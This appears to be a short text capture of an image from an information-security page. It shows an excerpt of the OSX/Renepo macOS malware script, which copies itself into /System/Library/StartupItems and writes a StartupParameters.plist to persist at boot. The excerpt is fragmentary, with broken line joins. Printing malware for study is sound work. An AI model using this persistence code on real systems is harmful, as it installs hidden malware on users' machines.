 # less OSX_Renepo
scriptpath=`pwd`
scriptfolder=`basename $scriptpath`
scriptname=`basename $0`
mkdir /System/Library/StartupItems/"${scriptname}"
cp "${scriptpath}"/"${scriptname}"
/System/Library/StartupItems/"${scriptname}"/"${scriptname}"
# The lines below echo out the StartupParameters.plist file.
echo "<plist version=\"0.9\">" >>
/System/Library/StartupItems/$scriptname/StartupParameters.plist
...
信息安全知识